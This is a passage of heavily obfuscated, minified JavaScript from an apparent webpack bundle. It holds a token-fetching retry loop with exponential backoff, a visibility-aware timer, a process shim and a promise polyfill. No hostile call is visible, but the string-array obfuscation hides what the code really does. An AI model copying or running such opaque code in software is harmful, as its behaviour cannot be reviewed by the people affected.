_0x1238c2=a1_0x1f24;switch(_0x2ff4c7[_0x1238c2(0x2d5)]){case 0x0:return this[_0x1238c2(0x109)+_0x1238c2(0x399)+_0x1238c2(0xe3)]()?(delete window[_0x1238c2(0x3f7)+_0x1238c2(0x350)+_0x1238c2(0x1fb)+_0x1238c2(0x185)+_0x1238c2(0x420)],_0x28f184=setTimeout(function(){var _0x3f6648=_0x1238c2;return _0x31254f[_0x3f6648(0x133)+_0x3f6648(0x226)]();},0x1b58),window[_0x1238c2(0x486)+_0x1238c2(0x2b7)+_0x1238c2(0x426)+_0x1238c2(0x47e)+_0x1238c2(0x3be)+'d']=function(){var _0x24445c=_0x1238c2;_0x31254f[_0x24445c(0x213)](),clearTimeout(_0x28f184),_0x31254f[_0x24445c(0x19e)+_0x24445c(0x3cc)](new _0x1145a5());},this[_0x1238c2(0xd2)][_0x1238c2(0x258)+_0x1238c2(0xe3)](),[0x3,0x3]):[0x3,0x1];case 0x1:return[0x4,this[_0x1238c2(0x133)+_0x1238c2(0x226)]()];case 0x2:_0x2ff4c7[_0x1238c2(0x344)](),_0x2ff4c7[_0x1238c2(0x2d5)]=0x3;case 0x3:return[0x2];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x133)+_0x583851(0x226)]=function(){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x2b55d8,_0x1c06d6=this;return _0x52fd1b(this,function(_0x360d78){var _0x115b57=a1_0x1f24;switch(_0x360d78[_0x115b57(0x2d5)]){case 0x0:return[0x4,(0x0,_0x4cd494[_0x115b57(0x324)])(this[_0x115b57(0x180)+_0x115b57(0xc3)],function(){var _0x59d28d=_0x115b57;return _0x1c06d6[_0x59d28d(0x1a4)+'en']({'previous_token':null,'count':0x1});},function(_0x5f21eb){return _0x5f21eb instanceof _0x1edf24;})];case 0x1:return _0x2b55d8=_0x360d78[_0x115b57(0x344)](),this[_0x115b57(0x206)+'en'](_0x2b55d8),[0x2];}});});},_0x502943;}());function _0x33905a(_0xf06e2f){var _0x2b6f44=_0x26c76d;return _0x2b6f44(0x2c1)===_0xf06e2f;}_0x233c39[_0x26c76d(0x2d8)+_0x26c76d(0x329)]=_0x44d4f1;},0x1233:function(_0x1991d0,_0x4a4797,_0x49c425){'use strict';var _0x46ae8b=a1_0x1f24;var _0x24be67=this&&this[_0x46ae8b(0x272)+_0x46ae8b(0x148)+_0x46ae8b(0x27c)]||(Object[_0x46ae8b(0x304)]?function(_0x20c749,_0x3b46d7,_0xa7e94,_0x200428){var _0x538558=_0x46ae8b;void 0x0===_0x200428&&(_0x200428=_0xa7e94);var _0x2e2ef5=Object[_0x538558(0x269)+_0x538558(0xd3)+_0x538558(0x17a)+_0x538558(0x156)](_0x3b46d7,_0xa7e94);_0x2e2ef5&&!(_0x538558(0x417)in _0x2e2ef5?!_0x3b46d7[_0x538558(0x153)+_0x538558(0x10f)]:_0x2e2ef5[_0x538558(0x2df)+'le']||_0x2e2ef5[_0x538558(0x384)+_0x538558(0x3e7)])||(_0x2e2ef5={'enumerable':!0x0,'get':function(){return _0x3b46d7[_0xa7e94];}}),Object[_0x538558(0x482)+_0x538558(0xd3)+'ty'](_0x20c749,_0x200428,_0x2e2ef5);}:function(_0x32d9e1,_0x474320,_0x4ee35d,_0x32fbdb){void 0x0===_0x32fbdb&&(_0x32fbdb=_0x4ee35d),_0x32d9e1[_0x32fbdb]=_0x474320[_0x4ee35d];}),_0x2aa224=this&&this[_0x46ae8b(0x18a)+_0x46ae8b(0x398)]||function(_0x4abb9e,_0x36c9e4){var _0x43c759=_0x46ae8b;for(var _0xc5af0f in _0x4abb9e)_0x43c759(0x1a5)+'t'===_0xc5af0f||Object[_0x43c759(0x274)+_0x43c759(0x1d4)][_0x43c759(0x313)+_0x43c759(0xd3)+'ty'][_0x43c759(0x2c3)](_0x36c9e4,_0xc5af0f)||_0x24be67(_0x36c9e4,_0x4abb9e,_0xc5af0f);};Object[_0x46ae8b(0x482)+_0x46ae8b(0xd3)+'ty'](_0x4a4797,_0x46ae8b(0x153)+_0x46ae8b(0x10f),{'value':!0x0}),_0x4a4797[_0x46ae8b(0x267)+_0x46ae8b(0x308)+_0x46ae8b(0x36d)+'on']=_0x5382df,_0x2aa224(_0x49c425(0xdc7),_0x4a4797);var _0x53917d=_0x49c425(0xdc7),_0x27cfbf=_0x49c425(0xd0c);function _0x5382df(){var _0xe5e007=_0x46ae8b,_0x39c253=(0x0,_0x53917d[_0xe5e007(0x1ec)+_0xe5e007(0x1d2)+_0xe5e007(0x237)])('true')||window[_0xe5e007(0x3f7)+_0xe5e007(0x350)+_0xe5e007(0x1fb)+_0xe5e007(0x185)+_0xe5e007(0x420)];window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt']=window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt']?window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt']+0x1:0x1;var _0x3d916d=new _0x53917d[(_0xe5e007(0x2d8))+(_0xe5e007(0x329))]()[_0xe5e007(0x16d)+_0xe5e007(0x2c8)+_0xe5e007(0x2ab)+'t'](window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt'])[_0xe5e007(0x16d)+_0xe5e007(0x301)+_0xe5e007(0x2da)](_0x39c253&&_0x36c9e8()),_0x2ae4ed=window[_0xe5e007(0x152)+_0xe5e007(0x490)+_0xe5e007(0x193)+'ad']?function(_0x3015fb){var _0x1ce496=_0xe5e007;console[_0x1ce496(0x195)](_0x1ce496(0x399)+_0x1ce496(0x141)+_0x1ce496(0x3f9)+_0x1ce496(0x316)+_0x1ce496(0x49a)+_0x1ce496(0x374)+_0x1ce496(0x3a4)+_0x1ce496(0x2a9)+_0x1ce496(0x244),_0x3015fb[_0x1ce496(0xe2)+'ng']());}:function(_0xc2b1e7){var _0x4dc91a=_0xe5e007;window[_0x4dc91a(0x152)+_0x4dc91a(0x490)+_0x4dc91a(0x193)+'ad']=!0x0,_0xc2b1e7 instanceof _0x53917d[_0x4dc91a(0x2a3)+_0x4dc91a(0x142)+'or']||(0x0,_0x27cfbf[_0x4dc91a(0x258)+_0x4dc91a(0xe3)])();};return _0x3d916d[_0xe5e007(0x291)](window[_0xe5e007(0x3bd)+_0xe5e007(0x1d5)+_0xe5e007(0x303)+_0xe5e007(0x38f)]),_0x3d916d[_0xe5e007(0x198)]()[_0xe5e007(0x1e9)](function(){var _0xe7760=_0xe5e007;return(0x0,_0x27cfbf[_0xe7760(0x373)+_0xe7760(0x13d)+_0xe7760(0x335)])(_0xe7760(0xeb)+_0xe7760(0x21d)+_0xe7760(0x2fe)+_0xe7760(0x487),_0x3d916d);},_0x2ae4ed),window[_0xe5e007(0x30e)+_0xe5e007(0x368)+_0xe5e007(0x297)+_0xe5e007(0x241)]=function(_0x2b1aec,_0x45c401,_0x569208,_0x426265){var _0xe88518=_0xe5e007;return _0x3d916d[_0xe88518(0x433)+_0xe88518(0x176)+'a'](_0x2b1aec,_0x45c401,_0x569208,_0x426265);},_0x3d916d;}function _0x36c9e8(){var _0x38e17a=_0x46ae8b;return!(window[_0x38e17a(0x3bd)+_0x38e17a(0x224)+_0x38e17a(0xf6)]||(function(){var _0xe46a6a=_0x38e17a;try{return _0xe46a6a(0x2c1)===(0x0,_0x27cfbf[_0xe46a6a(0x191)+_0xe46a6a(0x3e9)+_0xe46a6a(0x46d)+'t'])()[_0xe46a6a(0x333)+_0xe46a6a(0x11d)](_0xe46a6a(0x44f)+_0xe46a6a(0x392)+'d');}catch(_0x43fa19){return!0x1;}}()));}if(window[_0x46ae8b(0x267)+_0x46ae8b(0x308)+_0x46ae8b(0x36d)+'on']=_0x5382df,_0x36c9e8()){var _0x1a9ee5=_0x5382df();setTimeout(function(){var _0x244a3c=_0x46ae8b;return(0x0,_0x27cfbf[_0x244a3c(0x373)+_0x244a3c(0x13d)+_0x244a3c(0x335)])(_0x244a3c(0x30e)+_0x244a3c(0x3de)+_0x244a3c(0x2b0),_0x1a9ee5);},0x0),window[_0x46ae8b(0x486)+_0x46ae8b(0x2b7)+_0x46ae8b(0x426)+_0x46ae8b(0x47e)+_0x46ae8b(0x3be)+'d']&&setTimeout(function(){var _0x7873cb=_0x46ae8b;window[_0x7873cb(0x486)+_0x7873cb(0x2b7)+_0x7873cb(0x426)+_0x7873cb(0x47e)+_0x7873cb(0x3be)+'d'](_0x1a9ee5),delete window[_0x7873cb(0x486)+_0x7873cb(0x2b7)+_0x7873cb(0x426)+_0x7873cb(0x47e)+_0x7873cb(0x3be)+'d'];},0x0);}else setTimeout(function(){var _0x363ed0=_0x46ae8b;return(0x0,_0x27cfbf[_0x363ed0(0x373)+_0x363ed0(0x13d)+_0x363ed0(0x335)])(_0x363ed0(0xeb)+_0x363ed0(0x21d)+_0x363ed0(0x117));},0x0);},0x15e6:function(_0xa352eb){var _0x35b09f=a1_0x1f24,_0x1545ec,_0x4084c3,_0x5b5526=_0xa352eb[_0x35b09f(0x3cd)+'s']={};function _0x5974ed(){var _0x26857b=_0x35b09f;throw new Error(_0x26857b(0x1ac)+_0x26857b(0x3f0)+_0x26857b(0x421)+_0x26857b(0x3fe)+_0x26857b(0x482)+'d');}function _0x56c00e(){var _0x25d974=_0x35b09f;throw new Error(_0x25d974(0x3a3)+_0x25d974(0xce)+_0x25d974(0x43c)+_0x25d974(0x460)+_0x25d974(0x17e)+_0x25d974(0x1a8));}function _0x27daba(_0x4b4233){var _0x1ed67b=_0x35b09f;if(_0x1545ec===setTimeout)return setTimeout(_0x4b4233,0x0);if((_0x1545ec===_0x5974ed||!_0x1545ec)&&setTimeout)return _0x1545ec=setTimeout,setTimeout(_0x4b4233,0x0);try{return _0x1545ec(_0x4b4233,0x0);}catch(_0x254aa3){try{return _0x1545ec[_0x1ed67b(0x2c3)](null,_0x4b4233,0x0);}catch(_0x1a21ea){return _0x1545ec[_0x1ed67b(0x2c3)](this,_0x4b4233,0x0);}}}!(function(){var _0x16bc57=_0x35b09f;try{_0x1545ec=_0x16bc57(0x3a6)+'on'==typeof setTimeout?setTimeout:_0x5974ed;}catch(_0x2aa2cd){_0x1545ec=_0x5974ed;}try{_0x4084c3=_0x16bc57(0x3a6)+'on'==typeof clearTimeout?clearTimeout:_0x56c00e;}catch(_0x295e48){_0x4084c3=_0x56c00e;}}());var _0x2331e0,_0x17a62e=[],_0x2327c5=!0x1,_0x397a6c=-0x1;function _0x5b22ce(){var _0x3c41a5=_0x35b09f;_0x2327c5&&_0x2331e0&&(_0x2327c5=!0x1,_0x2331e0[_0x3c41a5(0x11a)]?_0x17a62e=_0x2331e0[_0x3c41a5(0x2a4)](_0x17a62e):_0x397a6c=-0x1,_0x17a62e[_0x3c41a5(0x11a)]&&_0x500c1a());}function _0x500c1a(){var _0x513707=_0x35b09f;if(!_0x2327c5){var _0x4f4e06=_0x27daba(_0x5b22ce);_0x2327c5=!0x0;for(var _0x59fbfa=_0x17a62e[_0x513707(0x11a)];_0x59fbfa;){for(_0x2331e0=_0x17a62e,_0x17a62e=[];++_0x397a6c<_0x59fbfa;)_0x2331e0&&_0x2331e0[_0x397a6c][_0x513707(0x44e)]();_0x397a6c=-0x1,_0x59fbfa=_0x17a62e[_0x513707(0x11a)];}_0x2331e0=null,_0x2327c5=!0x1,function(_0x32e648){var _0x13f19b=_0x513707;if(_0x4084c3===clearTimeout)return clearTimeout(_0x32e648);if((_0x4084c3===_0x56c00e||!_0x4084c3)&&clearTimeout)return _0x4084c3=clearTimeout,clearTimeout(_0x32e648);try{return _0x4084c3(_0x32e648);}catch(_0x36b487){try{return _0x4084c3[_0x13f19b(0x2c3)](null,_0x32e648);}catch(_0x33c31c){return _0x4084c3[_0x13f19b(0x2c3)](this,_0x32e648);}}}(_0x4f4e06);}}function _0x403eba(_0x224fbc,_0x313c1a){var _0xfa5cc7=_0x35b09f;this[_0xfa5cc7(0x2fd)]=_0x224fbc,this[_0xfa5cc7(0x1c0)]=_0x313c1a;}function _0x5676ae(){}_0x5b5526[_0x35b09f(0x1e3)+'ck']=function(_0x1bb2fb){var _0x1d9cc1=_0x35b09f,_0x4c3741=new Array(arguments[_0x1d9cc1(0x11a)]-0x1);if(arguments[_0x1d9cc1(0x11a)]>0x1){for(var _0x59f77f=0x1;_0x59f77f<arguments[_0x1d9cc1(0x11a)];_0x59f77f++)_0x4c3741[_0x59f77f-0x1]=arguments[_0x59f77f];}_0x17a62e[_0x1d9cc1(0x262)](new _0x403eba(_0x1bb2fb,_0x4c3741)),0x1!==_0x17a62e[_0x1d9cc1(0x11a)]||_0x2327c5||_0x27daba(_0x500c1a);},_0x403eba[_0x35b09f(0x274)+_0x35b09f(0x1d4)][_0x35b09f(0x44e)]=function(){var _0x159400=_0x35b09f;this[_0x159400(0x2fd)][_0x159400(0x45c)](null,this[_0x159400(0x1c0)]);},_0x5b5526[_0x35b09f(0x3ba)]=_0x35b09f(0x423)+'r',_0x5b5526[_0x35b09f(0x423)+'r']=!0x0,_0x5b5526[_0x35b09f(0xc1)]={},_0x5b5526[_0x35b09f(0x252)]=[],_0x5b5526[_0x35b09f(0xf4)+'n']='',_0x5b5526[_0x35b09f(0xf4)+'ns']={},_0x5b5526['on']=_0x5676ae,_0x5b5526[_0x35b09f(0x122)+_0x35b09f(0x211)]=_0x5676ae,_0x5b5526[_0x35b09f(0x327)]=_0x5676ae,_0x5b5526[_0x35b09f(0x3c1)]=_0x5676ae,_0x5b5526[_0x35b09f(0x400)+_0x35b09f(0x3da)+'er']=_0x5676ae,_0x5b5526[_0x35b09f(0x400)+_0x35b09f(0x220)+_0x35b09f(0x299)]=_0x5676ae,_0x5b5526[_0x35b09f(0x264)]=_0x5676ae,_0x5b5526[_0x35b09f(0x1bc)+_0x35b09f(0x336)+_0x35b09f(0x294)]=_0x5676ae,_0x5b5526[_0x35b09f(0x1bc)+_0x35b09f(0x2d4)+_0x35b09f(0x199)+'r']=_0x5676ae,_0x5b5526[_0x35b09f(0xb9)+_0x35b09f(0x2f4)]=function(_0x55022f){return[];},_0x5b5526[_0x35b09f(0x3cb)+'g']=function(_0x16f0d1){var _0x249b6f=_0x35b09f;throw new Error(_0x249b6f(0xe0)+_0x249b6f(0x2f0)+_0x249b6f(0x2bc)+_0x249b6f(0x407)+_0x249b6f(0x298)+'ed');},_0x5b5526[_0x35b09f(0x16b)]=function(){return'/';},_0x5b5526[_0x35b09f(0x1c7)]=function(_0x1e7a61){var _0x1537d6=_0x35b09f;throw new Error(_0x1537d6(0xe0)+_0x1537d6(0x279)+_0x1537d6(0x46c)+_0x1537d6(0x14e)+_0x1537d6(0xe6));},_0x5b5526[_0x35b09f(0x459)]=function(){return 0x0;};},0x1637:function(_0x56c336,_0x159de8){'use strict';var _0x20e4ef=a1_0x1f24;var _0x5902f0=this&&this[_0x20e4ef(0x48d)+_0x20e4ef(0x130)]||function(_0x1162df,_0x5c284c,_0x4ff48d,_0x34562a){return new(_0x4ff48d||(_0x4ff48d=Promise))(function(_0x5dd91f,_0x17fc25){var _0x52c81f=a1_0x1f24;function _0x383884(_0x26840b){var _0x5e1f2b=a1_0x1f24;try{_0x10f35a(_0x34562a[_0x5e1f2b(0x3c6)](_0x26840b));}catch(_0x30bdcb){_0x17fc25(_0x30bdcb);}}function _0x57f20d(_0x14e217){var _0x4b4d4b=a1_0x1f24;try{_0x10f35a(_0x34562a[_0x4b4d4b(0x43d)](_0x14e217));}catch(_0x248cd5){_0x17fc25(_0x248cd5);}}function _0x10f35a(_0x2efc32){var _0x3a22f8=a1_0x1f24,_0x515a10;_0x2efc32[_0x3a22f8(0x2f5)]?_0x5dd91f(_0x2efc32[_0x3a22f8(0x110)]):(_0x515a10=_0x2efc32[_0x3a22f8(0x110)],_0x515a10 instanceof _0x4ff48d?_0x515a10:new _0x4ff48d(function(_0x42e56a){_0x42e56a(_0x515a10);}))[_0x3a22f8(0x1e9)](_0x383884,_0x57f20d);}_0x10f35a((_0x34562a=_0x34562a[_0x52c81f(0x45c)](_0x1162df,_0x5c284c||[]))[_0x52c81f(0x3c6)]());});},_0x31ec5f=this&&this[_0x20e4ef(0x383)+_0x20e4ef(0x34d)]||function(_0x3a85ff,_0x3dd14a){var _0x2e3111=_0x20e4ef,_0x4e4530,_0x133541,_0x50b4b9,_0x617936={'label':0x0,'sent':function(){if(0x1&_0x50b4b9[0x0])throw _0x50b4b9[0x1];return _0x50b4b9[0x1];},'trys':[],'ops':[]},_0x46f0f3=Object[_0x2e3111(0x304)]((_0x2e3111(0x3a6)+'on'==typeof Iterator?Iterator:Object)[_0x2e3111(0x274)+_0x2e3111(0x1d4)]);return _0x46f0f3[_0x2e3111(0x3c6)]=_0x1b1d56(0x0),_0x46f0f3[_0x2e3111(0x43d)]=_0x1b1d56(0x1),_0x46f0f3[_0x2e3111(0x3d0)]=_0x1b1d56(0x2),_0x2e3111(0x3a6)+'on'==typeof Symbol&&(_0x46f0f3[Symbol[_0x2e3111(0x3d4)+'or']]=function(){return this;}),_0x46f0f3;function _0x1b1d56(_0x35739e){return function(_0x5a5e37){return function(_0xced5cf){var _0x24ec09=a1_0x1f24;if(_0x4e4530)throw new TypeError(_0x24ec09(0x2a8)+_0x24ec09(0x2b8)+_0x24ec09(0x31d)+_0x24ec09(0x129)+_0x24ec09(0x341)+'.');for(;_0x46f0f3&&(_0x46f0f3=0x0,_0xced5cf[0x0]&&(_0x617936=0x0)),_0x617936;)try{if(_0x4e4530=0x1,_0x133541&&(_0x50b4b9=0x2&_0xced5cf[0x0]?_0x133541[_0x24ec09(0x3d0)]:_0xced5cf[0x0]?_0x133541[_0x24ec09(0x43d)]||((_0x50b4b9=_0x133541[_0x24ec09(0x3d0)])&&_0x50b4b9[_0x24ec09(0x2c3)](_0x133541),0x0):_0x133541[_0x24ec09(0x3c6)])&&!(_0x50b4b9=_0x50b4b9[_0x24ec09(0x2c3)](_0x133541,_0xced5cf[0x1]))[_0x24ec09(0x2f5)])return _0x50b4b9;switch(_0x133541=0x0,_0x50b4b9&&(_0xced5cf=[0x2&_0xced5cf[0x0],_0x50b4b9[_0x24ec09(0x110)]]),_0xced5cf[0x0]){case 0x0:case 0x1:_0x50b4b9=_0xced5cf;break;case 0x4:return _0x617936[_0x24ec09(0x2d5)]++,{'value':_0xced5cf[0x1],'done':!0x1};case 0x5:_0x617936[_0x24ec09(0x2d5)]++,_0x133541=_0xced5cf[0x1],_0xced5cf=[0x0];continue;case 0x7:_0xced5cf=_0x617936[_0x24ec09(0x380)][_0x24ec09(0x389)](),_0x617936[_0x24ec09(0x36b)][_0x24ec09(0x389)]();continue;default:if(!(_0x50b4b9=_0x617936[_0x24ec09(0x36b)],(_0x50b4b9=_0x50b4b9[_0x24ec09(0x11a)]>0x0&&_0x50b4b9[_0x50b4b9[_0x24ec09(0x11a)]-0x1])||0x6!==_0xced5cf[0x0]&&0x2!==_0xced5cf[0x0])){_0x617936=0x0;continue;}if(0x3===_0xced5cf[0x0]&&(!_0x50b4b9||_0xced5cf[0x1]>_0x50b4b9[0x0]&&_0xced5cf[0x1]<_0x50b4b9[0x3])){_0x617936[_0x24ec09(0x2d5)]=_0xced5cf[0x1];break;}if(0x6===_0xced5cf[0x0]&&_0x617936[_0x24ec09(0x2d5)]<_0x50b4b9[0x1]){_0x617936[_0x24ec09(0x2d5)]=_0x50b4b9[0x1],_0x50b4b9=_0xced5cf;break;}if(_0x50b4b9&&_0x617936[_0x24ec09(0x2d5)]<_0x50b4b9[0x2]){_0x617936[_0x24ec09(0x2d5)]=_0x50b4b9[0x2],_0x617936[_0x24ec09(0x380)][_0x24ec09(0x262)](_0xced5cf);break;}_0x50b4b9[0x2]&&_0x617936[_0x24ec09(0x380)][_0x24ec09(0x389)](),_0x617936[_0x24ec09(0x36b)][_0x24ec09(0x389)]();continue;}_0xced5cf=_0x3dd14a[_0x24ec09(0x2c3)](_0x3a85ff,_0x617936);}catch(_0x508f5f){_0xced5cf=[0x6,_0x508f5f],_0x133541=0x0;}finally{_0x4e4530=_0x50b4b9=0x0;}if(0x5&_0xced5cf[0x0])throw _0xced5cf[0x1];return{'value':_0xced5cf[0x0]?_0xced5cf[0x1]:void 0x0,'done':!0x0};}([_0x35739e,_0x5a5e37]);};}};Object[_0x20e4ef(0x482)+_0x20e4ef(0xd3)+'ty'](_0x159de8,_0x20e4ef(0x153)+_0x20e4ef(0x10f),{'value':!0x0}),_0x159de8[_0x20e4ef(0x39e)+_0x20e4ef(0x366)+_0x20e4ef(0xc3)]=void 0x0,_0x159de8[_0x20e4ef(0x324)]=function(_0x295163,_0x5e8c48,_0x121763){return _0x5902f0(this,void 0x0,void 0x0,function(){var _0x120cd0,_0x488a27,_0x3c51e4;return _0x31ec5f(this,function(_0x26c366){var _0x14ac39=a1_0x1f24;switch(_0x26c366[_0x14ac39(0x2d5)]){case 0x0:_0x120cd0=0x0,_0x26c366[_0x14ac39(0x2d5)]=0x1;case 0x1:return _0x26c366[_0x14ac39(0x36b)][_0x14ac39(0x262)]([0x1,0x3,,0x7]),[0x4,_0x5e8c48()];case 0x2:return[0x2,_0x26c366[_0x14ac39(0x344)]()];case 0x3:return _0x488a27=_0x26c366[_0x14ac39(0x344)](),_0x121763(_0x488a27)?(_0x3c51e4=function(_0x23db3a){var _0x5033a5=_0x14ac39,_0x5859ac=Math[_0x5033a5(0x40f)](),_0x5d7db0=Math[_0x5033a5(0xd7)](1.618,_0x23db3a+_0x5859ac);return 0x3e8*_0x5d7db0;}(_0x120cd0),[0x4,_0x5a5f77(_0x295163,_0x3c51e4)]):[0x3,0x5];case 0x4:return _0x26c366[_0x14ac39(0x344)](),[0x3,0x6];case 0x5:throw _0x488a27;case 0x6:return[0x3,0x7];case 0x7:return++_0x120cd0,[0x3,0x1];case 0x8:return[0x2];}});});};var _0x2a9a61=(function(){var _0x5e81ec=_0x20e4ef;function _0xf2a7bd(){var _0x4f80e3=a1_0x1f24,_0x5b90f1=this;this[_0x4f80e3(0x246)+'ck']=void 0x0,this[_0x4f80e3(0x22b)+_0x4f80e3(0x393)+'s']=void 0x0,this[_0x4f80e3(0x448)+'d']=void 0x0,document[_0x4f80e3(0xdc)+_0x4f80e3(0x332)+_0x4f80e3(0xca)](_0x4f80e3(0x430),function(){var _0x55bcd3=_0x4f80e3;return _0x5b90f1[_0x55bcd3(0x271)]();}),document[_0x4f80e3(0xdc)+_0x4f80e3(0x332)+_0x4f80e3(0xca)](_0x4f80e3(0x3df)+'ow',function(){var _0x5625a9=_0x4f80e3;return _0x5b90f1[_0x5625a9(0x271)]();}),document[_0x4f80e3(0xdc)+_0x4f80e3(0x332)+_0x4f80e3(0xca)](_0x4f80e3(0x42f)+_0x4f80e3(0xbb)+_0x4f80e3(0x3e3),function(){var _0x1bf346=_0x4f80e3;return _0x5b90f1[_0x1bf346(0x271)]();});}return _0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x3dc)+'er']=function(_0x45e829,_0x518895){var _0x1182f3=_0x5e81ec,_0x41bfaa=this;if(this[_0x1182f3(0x213)](),_0x518895<=0x0)_0x45e829();else{var _0x556afc=new Date()[_0x1182f3(0x228)+'e'](),_0x1fa50c=Math[_0x1182f3(0x481)](0x2710,_0x518895);this[_0x1182f3(0x246)+'ck']=_0x45e829,this[_0x1182f3(0x22b)+_0x1182f3(0x393)+'s']=_0x556afc+_0x518895,this[_0x1182f3(0x448)+'d']=window[_0x1182f3(0x1ac)+_0x1182f3(0x23e)](function(){var _0x19e32f=_0x1182f3;return _0x41bfaa[_0x19e32f(0x26f)+_0x19e32f(0x1eb)](_0x556afc+_0x1fa50c);},_0x1fa50c);}},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x213)]=function(){var _0x5597ae=_0x5e81ec;window[_0x5597ae(0x3a3)+_0x5597ae(0xce)](this[_0x5597ae(0x448)+'d']),this[_0x5597ae(0x246)+'ck']=void 0x0,this[_0x5597ae(0x22b)+_0x5597ae(0x393)+'s']=void 0x0,this[_0x5597ae(0x448)+'d']=void 0x0;},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x43e)+_0x5e81ec(0x232)]=function(){var _0x342084=_0x5e81ec;return!!this[_0x342084(0x246)+'ck'];},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x26f)+_0x5e81ec(0x1eb)]=function(_0x2ce2e9){var _0x695b28=_0x5e81ec;this[_0x695b28(0x246)+'ck']&&(new Date()[_0x695b28(0x228)+'e']()<_0x2ce2e9-0x64?this[_0x695b28(0x33b)]():this[_0x695b28(0x271)]());},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x271)]=function(){var _0x2ed6c1=_0x5e81ec,_0x196f8b=this;if(this[_0x2ed6c1(0x246)+'ck']&&this[_0x2ed6c1(0x22b)+_0x2ed6c1(0x393)+'s']){var _0x423a55=new Date()[_0x2ed6c1(0x228)+'e']();if(this[_0x2ed6c1(0x22b)+_0x2ed6c1(0x393)+'s']<_0x423a55+0x64)this[_0x2ed6c1(0x33b)]();else{window[_0x2ed6c1(0x3a3)+_0x2ed6c1(0xce)](this[_0x2ed6c1(0x448)+'d']);var _0x5b047c=this[_0x2ed6c1(0x22b)+_0x2ed6c1(0x393)+'s']-_0x423a55,_0x3f2116=Math[_0x2ed6c1(0x481)](0x2710,_0x5b047c);this[_0x2ed6c1(0x448)+'d']=window[_0x2ed6c1(0x1ac)+_0x2ed6c1(0x23e)](function(){var _0x184a8a=_0x2ed6c1;return _0x196f8b[_0x184a8a(0x26f)+_0x184a8a(0x1eb)](_0x423a55+_0x3f2116);},_0x3f2116);}}},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x33b)]=function(){var _0x7cd2ef=_0x5e81ec;if(this[_0x7cd2ef(0x246)+'ck']){var _0x2e743e=this[_0x7cd2ef(0x246)+'ck'];this[_0x7cd2ef(0x213)](),_0x2e743e();}},_0xf2a7bd;}());function _0x5a5f77(_0x2cfba8,_0x56052f){return new Promise(function(_0x212af0){var _0x346f66=a1_0x1f24;_0x2cfba8[_0x346f66(0x3dc)+'er'](_0x212af0,_0x56052f);});}_0x159de8[_0x20e4ef(0x39e)+_0x20e4ef(0x366)+_0x20e4ef(0xc3)]=_0x2a9a61;},0x1b34:function(_0x30f6e0,_0x22305b,_0x639884){var _0x456c13=a1_0x1f24,_0x4b4afa=_0x639884(0x15e6);_0x30f6e0[_0x456c13(0x3cd)+'s']=(function(){'use strict';var _0xbd9808=_0x456c13;function _0xb9cca8(_0x1cc712){var _0x305910=a1_0x1f24,_0x33e9c8=typeof _0x1cc712;return null!==_0x1cc712&&(_0x305910(0xb8)===_0x33e9c8||_0x305910(0x3a6)+'on'===_0x33e9c8);}function _0x397dca(_0x24af98){var _0x2296d1=a1_0x1f24;return _0x2296d1(0x3a6)+'on'==typeof _0x24af98;}var _0x44b882=Array[_0xbd9808(0xf2)+'y']?Array[_0xbd9808(0xf2)+'y']:function(_0x19be8e){var _0x3f5d41=_0xbd9808;return _0x3f5d41(0x24a)+_0x3f5d41(0x378)+'y]'===Object[_0x3f5d41(0x274)+_0x3f5d41(0x1d4)][_0x3f5d41(0xe2)+'ng'][_0x3f5d41(0x2c3)](_0x19be8e);},_0x4d62e5=0x0,_0x4eca32=void 0x0,_0x523ba6=void 0x0,_0x19bb03=function(_0x1c7f4b,_0x60a84b){_0x39069b[_0x4d62e5]=_0x1c7f4b,_0x39069b[_0x4d62e5+0x1]=_0x60a84b,0x2===(_0x4d62e5+=0x2)&&(_0x523ba6?_0x523ba6(_0x3c4e41):_0x2c3904());};function _0x450901(_0x2b2f0d){_0x523ba6=_0x2b2f0d;}function _0x36890c(_0x48220d){_0x19bb03=_0x48220d;}var _0x16ff03=_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof window?window:void 0x0,_0x519298=_0x16ff03||{},_0x45104a=_0x519298[_0xbd9808(0x201)+_0xbd9808(0x2dc)+_0xbd9808(0x3bb)]||_0x519298[_0xbd9808(0x33c)+_0xbd9808(0x201)+_0xbd9808(0x2dc)+_0xbd9808(0x3bb)],_0x2a974b=_0xbd9808(0x3a5)+_0xbd9808(0x1a8)==typeof self&&void 0x0!==_0x4b4afa&&_0xbd9808(0x24a)+_0xbd9808(0x2aa)+_0xbd9808(0x190)==={}[_0xbd9808(0xe2)+'ng'][_0xbd9808(0x2c3)](_0x4b4afa),_0x1be02f=_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof Uint8ClampedArray&&_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof importScripts&&_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof MessageChannel;function _0xd7a9ce(){return function(){var _0x364608=a1_0x1f24;return _0x4b4afa[_0x364608(0x1e3)+'ck'](_0x3c4e41);};}function _0x29b7ff(){return void 0x0!==_0x4eca32?function(){_0x4eca32(_0x3c4e41);}:_0x282244();}function _0x58a149(){var _0x38281e=_0xbd9808,_0x37bac4=0x0,_0x3225d1=new _0x45104a(_0x3c4e41),_0x5482fb=document[_0x38281e(0x304)+_0x38281e(0x134)+'de']('');return _0x3225d1[_0x38281e(0x1d6)+'e'](_0x5482fb,{'characterData':!0x0}),function(){var _0x6b1d=_0x38281e;_0x5482fb[_0x6b1d(0x3ec)]=_0x37bac4=++_0x37bac4%0x2;};}function _0x16c251(){var _0x24af90=_0xbd9808,_0x9221ae=new MessageChannel();return 